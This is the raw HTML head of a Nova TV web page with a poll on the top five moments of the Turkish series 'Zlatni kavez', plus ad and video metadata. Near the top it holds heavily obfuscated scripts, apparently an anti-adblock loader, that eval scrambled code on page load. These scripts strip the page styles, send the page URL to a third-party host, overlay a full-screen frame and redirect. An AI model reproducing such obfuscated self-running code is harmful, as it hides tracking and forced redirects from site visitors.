

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novatv.dnevnik.hr/clanak/zanimljivosti/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html
body_size: 19623
content:
<!doctype html>
<html class="no-js" lang="hr">
    <head>
        <meta charset="utf-8">

                
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
                                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
        <link rel="canonical" href="https://novatv.dnevnik.hr/serije/zlatni-kavez/clanak/zanimljivosti/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html">
                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
        <meta http-equiv="Content-Language" content="hr" >
<title>ANKETA: Prisjetite se TOP 5 trenutaka finalnog tjedna serije &quot;Zlatni kavez&quot;!</title>

        <meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk">
        <!--meta name="p:domain_verify" content=""/-->
        <meta property="fb:pages" content="285240001645" />

<meta name="description" content="Najuzbudljiviji trenuci finalnog tjedna" >
<meta name="keywords" content="Zlatni kavez,tv format" >
<meta property="fb:app_id" content="645195292264792" >
<meta property="og:title" content="ANKETA: Prisjetite se TOP 5 trenutaka finalnog tjedna serije &quot;Zlatni kavez&quot;!" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Nova TV" >
<meta property="og:url" content="https://novatv.dnevnik.hr/serije/zlatni-kavez/clanak/zanimljivosti/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2023/62544826-zlatni-kavez-splash.jpg" >
<meta property="og:description" content="Najuzbudljiviji trenuci finalnog tjedna" >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@novahr" >
<meta name="twitter:creator" content="@novahr" >
<meta name="twitter:title" content="ANKETA: Prisjetite se TOP 5 trenutaka finalnog tjedna serije &quot;Zlatni kavez&quot;!" >
<meta name="twitter:description" content="Najuzbudljiviji trenuci finalnog tjedna" >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/May2023/62544826-zlatni-kavez-splash.jpg" >
<meta name="subtitle" content="ZLATNI KAVEZ" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <meta name="theme-color" content="#ffffff" />
        <link rel="shortcut icon" type="image/x-icon" href="/static/hr/cms/novatv/favicon.ico">

        <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html"},"datePublished":"2023-09-01T13:49:53+00:00","dateModified":"2023-12-23T07:08:08+00:00","description":"Najuzbudljiviji trenuci finalnog tjedna","articleBody":"Na male ekrane vraća se turska uspješnica \"Zlatni kavez\" snimljena po istinitoj priči. Nastavljaju se intrige dviju obitelji, potpuno različitih po društvenom statusu, koje je povezala jedinstvena ljubavna priča Ferita (Mert Ramazan Demir) i Sejran (Afra Saracoglu). Na kraju prve sezone Ferit je zanemario sva obiteljska pravila i dužnosti, odbacio ugled i čast i na prvo mjesto stavio svoje osjećaje, iskrenu ljubav prema Sejran. Ni Sejran nije mogla izdržati biti bez njega, no to se nije svidjelo Tariku koji je, vidjevši ih zagrljene, održao svoju riječ i upucao Ferita. Prisjetite se ključnih trenutaka finalnog tjedna serije: 1. Ferit poziva Ifakat i Pelin na red. Krivi ih za to što je Kazim odveo Sejran u Antep i općenito jer su zbog njih dviju Ferit i Sejran razdvojeni. 2. Ferit moli djeda da pokuša razumjeti njegove postupke. Iako je i Halis-aga jednom volio kao Ferit, čini se da ipak nema tolerancije. 3. Orhan moli Sejran za pomoć nakon što mu je Tarik zaprijetio Feritovom smrću. Orhan ne može podnijeti gubitak i drugog sina. 4. Abidin saznaje da se Suna udala. Kada Korhanovi dođu u vilu Safet-age, Abidin tamo uoči Sunu koja mu potajno sve prizna. 5. Tarik je upucao Ferita koji se sastao sa Sejran u Antepu. Shvativši da Sejran neće napustiti Ferita, Tarik održi svoju riječ. U anketi nam otkrijte veselite li se novim nastavcima omiljene serije: Romantičnu i uzbudljivu priču Ferita i Sejran ne propustite pogledati uskoro na Novoj TV!","headline":"ANKETA: Prisjetite se TOP 5 trenutaka finalnog tjedna serije \"Zlatni kavez\"!...","author":[{"@type":"Person","name":"Nova TV","url":"https:\/\/novatv.dnevnik.hr"}],"keywords":"Zlatni kavez,tv format","publisher":{"@type":"Organization","name":"Nova TV","logo":{"@type":"ImageObject","url":"https:\/\/novatv.dnevnik.hr\/static\/hr\/cms\/novatv\/img\/novatv-logo-amp.png","width":60,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/May2023\/62544826-zlatni-kavez-splash.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/zanimljivosti\/","name":"Zanimljivosti"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>

<script type='application/ld+json' class='sd-imageGallery'>{"@context":"http:\/\/schema.org","@type":"ImageGallery","description":"ZLATNI KAVEZ: ANKETA: Prisjetite se TOP 5 trenutaka finalnog tjedna serije \"Zlatni kavez\"!","associatedMedia":[{"@type":"ImageObject","contentUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62611604-zlatni-kavez-1808.jpg","caption":"Zlatni kavez, 18.08. - 7"},{"@type":"ImageObject","contentUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62620041-zlatni-kavez-1-9.jpg","caption":"Zlatni kavez, 1. 9. - 2"}]}</script>

<script type='application/ld+json' class='sd-mediaObject'>{"@context":"http:\/\/schema.org","@type":"MediaObject","video":[{"@type":"VideoObject","name":"Ferit napada Pelin, najava ep.64","description":"Ferit napada Pelin jer je rekla djedu da je Sejran kod njega u sobi. To ga silno razljuti i kaže joj teške riječi.","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62616339-zlatni-kavez-2808.jpg","uploadDate":"2023-08-25T07:55:01+00:00","duration":"PT00H01M09S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2023\/08\/25\/64e85e93d700d_62616347-2.mp4"},{"@type":"VideoObject","name":"Ferit posjećuje djeda, ep. 65","description":"Ferit posjećuje djeda i traži njegov oprost. Želi da djed pokuša shvatiti njegove osjećaje.","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62618049-zlatni-kavez-2908.jpg","uploadDate":"2023-08-28T13:32:01+00:00","duration":"PT00H01M47S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2023\/08\/28\/64eca20f2146c_62618056-2.mp4"},{"@type":"VideoObject","name":"Orhan moli za pomoć, najava ep. 66","description":"Nakon Tarikovih prijetnji da će Feritu oduzeti život, Orhan moli Sejran za pomoć.","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62618808-zlatni-kavez-30-8.jpg","uploadDate":"2023-08-29T13:24:03+00:00","duration":"PT00H00M59S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2023\/08\/29\/64edf1aeb7746_62618763-2.mp4"},{"@type":"VideoObject","name":"Abidin je zatečen, najava ep. 67","description":"Abidin se sretne sa Sunom koja ga upozori na Tarika, ali i otkrije da se udala...","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62619596-zlatni-kavez-31-8.jpg","uploadDate":"2023-08-30T14:19:01+00:00","duration":"PT00H01M02S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2023\/08\/30\/64ef50141063a_62619581-2.mp4"},{"@type":"VideoObject","name":"Tarik je upucao Ferita, ep. 68","description":"Ferit i Sejran potajno se nađu u zoru. Međutim, to ne promakne Tariku koji na koncu održi svoju riječ i upuca Ferita.","thumbnailUrl":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Aug2023\/62620041-zlatni-kavez-1-9.jpg","uploadDate":"2023-08-31T11:23:01+00:00","duration":"PT00H03M04S","contentUrl":"https:\/\/video-vod.dnevnik.hr\/2023\/08\/31\/64f078548e13a_62620022-2.mp4"}]}</script>


                        <link rel="apple-touch-icon" href="/static/hr/cms/novatv/apple-touch-icon.png">
        				
                		    <link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    





<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"novatv",
    siteId:"10008",
    isGallery:false,
    sectionId: 10869,
    subsiteId: 10004069,    
    gemius_code:"ncqbGbdVpC0K._QAJxbK_8Q578XWOUMtzy5Q2vTCcUP.77",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"645195292264792",
    upscore:"\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027novatv.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.ntvarticle\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u00200\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0020\u0027Zanimljivosti\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272023\u002D12\u002D23T08\u003A12\u002B01\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020316,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0020\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A\u0020799949,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\/script\u003E",
    pageContext:{"contentType":"article","contentId":799949,"contentKeywords":["zlatni-kavez","tv-format"],"contentDate":"20231223","mobileApp":false,"realSiteId":10008,"sectionName":"Zanimljivosti"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"nova_desk_float"]},"inside-1":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_1",[[970,250],[468,60],[970,90],[300,250],[1,1],[728,90]],"nova_desk_1"]},"inside-2":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_2",[[728,90],[468,60],[970,90],[970,250],[1,1],[300,250],[640,450]],"nova_desk_2"]},"interstitial":{"defs":["\/18087324\/NOVA_DESK\/nova_desk_interstitial"],"oopFormat":"interstitial"}},"targeting":{"site":"novatv","keywords":["Zlatni kavez","tv format"],"description_url":"https:\/\/novatv.dnevnik.hr\/serije\/zlatni-kavez\/clanak\/zanimljivosti\/anketa-top-5-trenutaka-finalnog-tjedna-serije-zlatni-kavez---799949.html","ads_enabled":true,"page_type":"article","content_id":"article:799949","domain":"novatv.dnevnik.hr","section":"zanimljivosti","top_section":"zanimljivosti"},"settings":{"lazyLoad":false,"debug":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-2",
    ntDotmetricsSectionID:15491,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
